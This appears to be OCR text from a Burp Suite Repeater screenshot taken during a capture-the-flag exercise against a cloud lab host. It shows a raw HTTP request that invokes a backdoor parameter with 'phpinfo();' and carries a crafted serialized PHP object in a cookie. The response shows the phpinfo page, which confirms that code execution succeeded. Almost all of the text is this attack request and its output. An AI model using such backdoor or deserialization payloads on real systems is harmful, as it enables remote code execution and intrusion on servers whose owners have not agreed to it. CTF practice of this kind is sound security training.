 Burp Suite Professional v1.7.30 - Temporary Project - aaaaaaaaa
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts 403 Bypasser Bypass WAF captcha-killer
1 × 2 × 3 × ...
Go Cancel < > Target: http://eci-2zeg47uezm52fazg0by6.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /add_api.php?backdoor=phpinfo(); HTTP/1.1
Host: eci-2zeg47uezm52fazg0by6.cloudeci1.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: browse=CFlZTxUYU0BRUV9MVQJTRFBZSkdeQ1tYWVtFR1hRW0dTV1hPXERLThQ;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=087b7a8d54381d74e4f6fc9c122d87a46a6d8746;
data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D
If-Modified-Since: Wed, 28 Apr 2021 06:43:32 GMT
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 30 Aug 2022 06:49:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 69448
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
th {position: sticky; top: 0; background: inherit;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>PHP 7.4.16 - phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
? < + > Type a search term 0 matches
Done 69,609 bytes | 622 millis